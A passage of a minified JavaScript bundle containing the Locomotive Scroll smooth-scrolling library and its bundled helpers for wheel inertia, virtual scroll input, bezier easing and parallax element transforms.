t[e]});if("0123456789"===r.join(""))return i={},"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")?1:void 0}}}catch(e){}}()?Object.assign:function(e,t){for(var n,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in n=Object(arguments[r]))x.call(n,s)&&(i[s]=n[s]);if(w)for(var o=w(n),a=0;a<o.length;a++)T.call(n,o[a])&&(i[o[a]]=n[o[a]])}return i};function _(){}_.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}};function j(e){if(!e)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var n in e)q.call(e,n)&&"function"==typeof e[n]&&"[object Function]"==N.call(e[n])&&t.push(n);for(var i=0;i<t.length;i++){var r=t[i];e[r]=function(e,t){return function(){return e.apply(t,arguments)}}(e[r],e)}}var I=_,B=g(function(e,t){!function(){function e(e,t,n,i){this.stability=null!=e?Math.abs(e):8,this.sensitivity=null!=t?1+Math.abs(t):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=i?i:150,this.lastUpDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this)}(null!==t?t:this).Lethargy=(e.prototype.check=function(e){var t;return null!=(e=e.originalEvent||e).wheelDelta?t=e.wheelDelta:null!=e.deltaY?t=-40*e.deltaY:null==e.detail&&0!==e.detail||(t=-40*e.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<t?(this.lastUpDeltas.push(t),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(t),this.lastDownDeltas.shift(),this.isInertia(-1))},e.prototype.isInertia=function(e){var t,n,i,r=-1===e?this.lastDownDeltas:this.lastUpDeltas;return(null===r[0]||!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&r[0]===r[2*this.stability-1])&&(t=r.slice(0,this.stability),r=r.slice(this.stability,2*this.stability),i=t.reduce(function(e,t){return e+t}),n=r.reduce(function(e,t){return e+t}),i=i/t.length,t=n/r.length,Math.abs(i)<Math.abs(t*this.tolerance))&&this.sensitivity<Math.abs(t))&&e},e.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},e.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},e)}.call(v)}),S={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},N=Object.prototype.toString,q=Object.prototype.hasOwnProperty;var H=B.Lethargy,k="virtualscroll",$=M,W=37,F=38,V=39,X=40,Y=32;function M(e){j(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,e&&e.el&&(this.el=e.el,delete e.el),this.options=E({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},e),this.options.limitInertia&&(this._lethargy=new H),this._emitter=new I,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function P(e,t,n){return(1-n)*e+n*t}function O(e){var t,n={};if(window.getComputedStyle)return(t=(e=(e=getComputedStyle(e)).transform||e.webkitTransform||e.mozTransform).match(/^matrix3d\((.+)\)$/))?(n.x=t?parseFloat(t[1].split(", ")[12]):0,n.y=t?parseFloat(t[1].split(", ")[13]):0):(t=e.match(/^matrix\((.+)\)$/),n.x=t?parseFloat(t[1].split(", ")[4]):0,n.y=t?parseFloat(t[1].split(", ")[5]):0),n}function A(e){for(var t=[];e&&e!==document;e=e.parentNode)t.push(e);return t}M.prototype._notify=function(e){var t=this._event;t.x+=t.deltaX,t.y+=t.deltaY,this._emitter.emit(k,{x:t.x,y:t.y,deltaX:t.deltaX,deltaY:t.deltaY,originalEvent:e})},M.prototype._onWheel=function(e){var t,n=this.options;this._lethargy&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||-1*e.deltaX,t.deltaY=e.wheelDeltaY||-1*e.deltaY,S.isFirefox&&1==e.deltaMode&&(t.deltaX*=n.firefoxMultiplier,t.deltaY*=n.firefoxMultiplier),t.deltaX*=n.mouseMultiplier,t.deltaY*=n.mouseMultiplier,this._notify(e))},M.prototype._onMouseWheel=function(e){var t;this.options.limitInertia&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||0,t.deltaY=e.wheelDeltaY||e.wheelDelta,this._notify(e))},M.prototype._onTouchStart=function(e){e=e.targetTouches?e.targetTouches[0]:e;this.touchStartX=e.pageX,this.touchStartY=e.pageY},M.prototype._onTouchMove=function(e){var t=this.options,n=(t.preventTouch&&!e.target.classList.contains(t.unpreventTouchClass)&&e.preventDefault(),this._event),i=e.targetTouches?e.targetTouches[0]:e;n.deltaX=(i.pageX-this.touchStartX)*t.touchMultiplier,n.deltaY=(i.pageY-this.touchStartY)*t.touchMultiplier,this.touchStartX=i.pageX,this.touchStartY=i.pageY,this._notify(e)},M.prototype._onKeyDown=function(e){var t=this._event,n=(t.deltaX=t.deltaY=0,window.innerHeight-40);switch(e.keyCode){case W:case F:t.deltaY=this.options.keyStep;break;case V:case X:t.deltaY=-this.options.keyStep;break;case e.shiftKey:t.deltaY=n;break;case Y:t.deltaY=-n;break;default:return}this._notify(e)},M.prototype._bind=function(){S.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),S.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),S.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),S.hasPointer&&S.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},M.prototype._unbind=function(){S.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),S.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),S.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),S.hasPointer&&S.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},M.prototype.on=function(e,t){this._emitter.on(k,e,t);e=this._emitter.e;e&&e[k]&&1===e[k].length&&this._bind()},M.prototype.off=function(e,t){this._emitter.off(k,e,t);e=this._emitter.e;(!e[k]||e[k].length<=0)&&this._unbind()},M.prototype.reset=function(){var e=this._event;e.x=0,e.y=0},M.prototype.destroy=function(){this._emitter.off(),this._unbind()};var G=4,U=1e-7,K=10,Q="function"==typeof Float32Array;function L(e,t){return 1-3*t+3*e}function D(e,t,n){return((L(t,n)*e+(3*n-6*t))*e+3*t)*e}function z(e,t,n){return 3*L(t,n)*e*e+2*(3*n-6*t)*e+3*t}function Z(e){return e}function J(b,t,w,n){if(!(0<=b&&b<=1&&0<=w&&w<=1))throw new Error("bezier x values must be in [0, 1] range");if(b===t&&w===n)return Z;for(var x=new(Q?Float32Array:Array)(11),e=0;e<11;++e)x[e]=D(.1*e,b,w);function i(e){for(var t=0,n=1;10!==n&&x[n]<=e;++n)t+=.1;var i=t+.1*((e-x[--n])/(x[n+1]-x[n])),r=z(i,b,w);if(.001<=r){for(var s=e,o=i,a=b,l=w,u=0;u<G;++u){var c=z(o,a,l);if(0===c)return o;o-=(D(o,a,l)-s)/c}return o}if(0===r)return i;for(var d,h,f=e,p=t,m=t+.1,v=b,g=w,y=0;0<(d=D(h=p+(m-p)/2,v,g)-f)?m=h:p=h,Math.abs(d)>U&&++y<K;);return h}return function(e){return 0===e?0:1===e?1:D(i(e),t,n)}}var ee=38,te=40,ne=32,R=9,ie=33,re=34,se=36,oe=35,ae=function(){o(r,p);var n=u(r);function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(e=n.call(this,t)).inertia&&(e.lerp=.1*e.inertia),e.isScrolling=!1,e.isDraggingScrollbar=!1,e.isTicking=!1,e.hasScrollTicking=!1,e.parallaxElements={},e.stop=!1,e.scrollbarContainer=t.scrollbarContainer,e.checkKey=e.checkKey.bind(l(e)),window.addEventListener("keydown",e.checkKey,!1),e}return e(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=s({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new $({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame(function(){t.updateDelta(e),t.isScrolling||t.startScrolling()})}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),c(a(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var e=0,t=this.el.children,n=0;n<t.length;n++)e+=t[n].offsetWidth;this.instance.limit.x=e-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(e){var t=this;if(this.stop)e.keyCode==R&&requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0});else{switch(e.keyCode){case R:requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0,t.scrollTo(document.activeElement,{offset:-window.innerHeight/2})});break;case ee:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case te:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case ie:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case re:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case se:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case oe:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case ne:this.isActiveElementScrollSensitive()&&(e.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var e,t,n=this,i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];(i||this.isScrolling||this.isDraggingScrollbar)&&(this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame(function(){return n.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll(),e=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),t=Date.now()-this.startScrollTs,!this.animatingScroll&&100<t&&(e<.5&&0!=this.instance.delta[this.directionAxis]||e<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach(function(e){e=C(e,2),e[0],e=e[1];e.persistent||n.instance.scroll[n.directionAxis]>e.offset[n.directionAxis]&&n.instance.scroll[n.directionAxis]<e.limit[n.directionAxis]?("horizontal"===n.direction?n.transform(e.el,-n.instance.scroll[n.directionAxis],0):n.transform(e.el,0,-n.instance.scroll[n.directionAxis]),e.inView||(e.inView=!0,e.el.style.opacity=1,e.el.style.pointerEvents="all",e.el.setAttribute("data-".concat(n.name,"-section-inview"),""))):((e.inView||i)&&(e.inView=!1,e.el.style.opacity=0,e.el.style.pointerEvents="none",e.el.removeAttribute("data-".concat(n.name,"-section-inview"))),n.transform(e.el,0,0))}),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar&&(t=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis],"horizontal"===this.direction?this.transform(this.scrollbarThumb,t,0):this.transform(this.scrollbarThumb,0,t)),c(a(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1)}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(e){var t=(this[this.context]&&this[this.context].gestureDirection?this[this.context]:this).gestureDirection,t="both"===t?e.deltaX+e.deltaY:"vertical"!==t&&"horizontal"===t?e.deltaX:e.deltaY;this.instance.delta[this.directionAxis]-=t*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(e){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=P(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),(this.scrollbarContainer||document.body).append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(e){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(e){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(n){var i=this;this.isDraggingScrollbar&&requestAnimationFrame(function(){var e=100*(n.clientX-i.scrollbarBCR.left)/i.scrollbarWidth*i.instance.limit.x/100,t=100*(n.clientY-i.scrollbarBCR.top)/i.scrollbarHeight*i.instance.limit.y/100;0<t&&t<i.instance.limit.y&&(i.instance.delta.y=t),0<e&&e<i.instance.limit.x&&(i.instance.delta.x=e)})}},{key:"addElements",value:function(){var _=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach(function(e,t){var n,i,r,s=A(e),o=Object.entries(_.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return s.includes(e.el)}),a=e.dataset[_.name+"Class"]||_.class,t="string"==typeof e.dataset[_.name+"Id"]?e.dataset[_.name+"Id"]:"el"+t,l=e.dataset[_.name+"Repeat"],u=e.dataset[_.name+"Call"],c=e.dataset[_.name+"Position"],d=e.dataset[_.name+"Delay"],h=e.dataset[_.name+"Direction"],f="string"==typeof e.dataset[_.name+"Sticky"],p=!!e.dataset[_.name+"Speed"]&&parseFloat(e.dataset[_.name+"Speed"])/10,m="string"==typeof e.dataset[_.name+"Offset"]?e.dataset[_.name+"Offset"].split(","):_.offset,v=e.dataset[_.name+"Target"],v=void 0!==v?document.querySelector("".concat(v)):e,g=v.getBoundingClientRect(),g=null===o||o.inView?(n=g.top+_.instance.scroll.y-O(v).y,g.left+_.instance.scroll.x-O(v).x):(n=g.top-O(o.el).y-O(v).y,g.left-O(o.el).x-O(v).x),y=n+v.offsetHeight,b=g+v.offsetWidth,w={x:(b-g)/2+g,y:(y-n)/2+n},x=(f&&(E=(i=e.getBoundingClientRect()).top,r={x:(i=i.left)-g,y:E-n},n+=window.innerHeight,g+=window.innerWidth,y=E+v.offsetHeight-e.offsetHeight-r[_.directionAxis],w={x:((b=i+v.offsetWidth-e.offsetWidth-r[_.directionAxis])-g)/2+g,y:(y-n)/2+n}),l="false"!=l&&(null!=l||_.repeat),[0,0]);if(m)if("horizontal"===_.direction){for(var T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowWidth/100):x[T]=parseInt(m[T]):x[T]=m[T];g+=x[0],b-=x[1]}else{for(T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowHeight/100):x[T]=parseInt(m[T]):x[T]=m[T];n+=x[0],y-=x[1]}var E={el:e,id:t,class:a,section:o,top:n,middle:w,bottom:y,left:g,right:b,offset:m,progress:0,repeat:l,inView:!1,call:u,speed:p,delay:d,position:c,target:v,direction:h,sticky:f};_.els[t]=E,e.classList.contains(a)&&_.setInView(_.els[t],t),!1===p&&!f||(_.parallaxElements[t]=E)})}},{key:"addSections",value:function(){var s=this,e=(this.sections={},this.el.querySelectorAll("[data-".concat(this.name,"-section]")));(e=0===e.length?[this.el]:e).forEach(function(e,t){var t="string"==typeof e.dataset[s.name+"Id"]?e.dataset[s.name+"Id"]:"section"+t,n=e.getBoundingClientRect(),i={x:n.left-1.5*window.innerWidth-O(e).x,y:n.top-1.5*window.innerHeight-O(e).y},n={x:i.x+n.width+2*window.innerWidth,y:i.y+n.height+2*window.innerHeight},r="string"==typeof e.dataset[s.name+"Persistent"];e.setAttribute("data-scroll-section-id",t),s.sections[t]={el:e,offset:i,limit:n,inView:!1,persistent:r,id:t}})}},{key:"transform",value:function(e,t,n,i){var r,s;i=i?(r=P((s=O(e)).x,t,i),s=P(s.y,n,i),"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r,",").concat(s,",0,1)")):"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(n,",0,1)"),e.style.webkitTransform=i,e.style.msTransform=i,e.style.transform=i}},{key:"transformElements",value:function(i){var r=this,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=this.instance.scroll.x+this.windowWidth,a=this.instance.scroll.y+this.windowHeight,l={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach(function(e){var e=C(e,2),t=(e[0],e[1]),n=i?0:!1;if(t.inView||s)switch(t.position){case"top":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementTop":n=(a-t.top)*-t.speed;break;case"bottom":n=(r.instance.limit[r.directionAxis]-a+r.windowHeight)*t.speed;break;case"left":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementLeft":n=(o-t.left)*-t.speed;break;case"right":n=(r.instance.limit[r.directionAxis]-o+r.windowHeight)*t.speed;break;default:n=(l[r.directionAxis]-t.middle[r.directionAxis])*-t.speed}!1!==(n=t.sticky?t.inView?"horizontal"===r.direction?r.instance.scroll.x-t.left+window.innerWidth:r.instance.scroll.y-t.top+window.innerHeight:"horizontal"===r.direction?r.instance.scroll.x<t.left-window.innerWidth&&r.instance.scroll.x<t.left-window.innerWidth/2?0:r.instance.scroll.x>t.right&&r.instance.scroll.x>t.right+100&&t.right-t.left+window.innerWidth:r.instance.scroll.y<t.top-window.innerHeight&&r.instance.scroll.y<t.top-window.innerHeight/2?0:r.instance.scroll.y>t.bottom&&r.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight:n)&&("horizontal"===t.direction||"horizontal"===r.direction&&"vertical"!==t.direction?r.transform(t.el,n,0,!i&&t.delay):r.transform(t.el,0,n,!i&&t.delay))})}},{key:"scrollTo",value:function(e){var n=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=parseInt(t.offset)||0,r=isNaN(parseInt(t.duration))?1e3:parseInt(t.duration),s=t.easing||[.25,0,.35,1],o=!!t.disableLerp,a=t.callback||!1,s=J.apply(void 0,m(s));if("string"==typeof e){if("top"===e)e=0;else if("bottom"===e)e=this.instance.limit.y;else if("left"===e)e=0;else if("right"===e)e=this.instance.limit.x;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof e){if(!A(e).includes(this.el))return;var t=e.getBoundingClientRect(),l=t.top,t=t.left,u=A(e).find(function(t){return Object.entries(n.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return e.el==t})}),c=0,c=u?O(u)[this.directionAxis]:-this.instance.scroll[this.directionAxis],i="horizontal"===this.direction?t+i-c:l+i-c}else i=e+i;var d=parseFloat(this.instance.delta[this.directionAxis]),h=Math.max(0,Math.min(i,this.instance.limit[this.directionAxis]))-d,f=function(e){o?"horizontal"===n.direction?n.setScroll(d+h*e,n.instance.delta.y):n.setScroll(n.instance.delta.x,d+h*e):n.instance.delta[n.directionAxis]=d+h*e},p=(this.animatingScroll=!0,this.stopScrolling(),this.startScrolling(),Date.now());(function e(){var t=(Date.now()-p)/r;1<t?(f(1),n.animatingScroll=!1,0==r&&n.update(),a&&a()):(n.scrollToRaf=requestAnimationFrame(e),f(s(t)))})()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(e,t){this.instance=s(s({},this.instance),{},{scroll:{x:e,y:t},delta:{x:e,y:t},speed:0})}},{key:"destroy",value:function(){c(a(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}();return function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.options=e,Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return e(t,[{key:"init",value:function(){var e;this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new ae(this.options):this.scroll=new b(this.options),this.scroll.init(),window.location.hash&&(e=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(e))&&this.scroll.scrollTo(e)}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(e,t){this.scroll.scrollTo(e,t)}},{key:"setScroll",value:function(e,t){this.scroll.setScroll(e,t)}},{key:"on",value:function(e,t){this.scroll.setEvents(e,t)}},{key:"off",value:function(e,t){this.scroll.unsetEvents(e,t)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}()},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LocomotiveScroll=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],26:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),c=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/slicedToArray")));function d(e,t){var n,i,r,s,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return 